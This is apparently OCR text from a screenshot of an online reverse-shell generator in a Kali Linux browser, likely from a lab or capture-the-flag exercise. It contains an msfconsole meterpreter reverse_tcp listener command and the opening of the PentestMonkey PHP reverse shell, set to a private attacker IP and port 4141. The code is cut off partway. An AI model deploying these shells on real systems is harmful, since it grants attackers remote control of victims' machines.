 Files - NetGuard Solution
Online - Reverse Shell Ge
https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.14.193 Port 4141 +1
Listener Advanced
🚀 msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp;
set lhost 10.8.14.193; set lport 4141;
exploit"
Type msfconsole
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.14.193';
$port = 4141;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None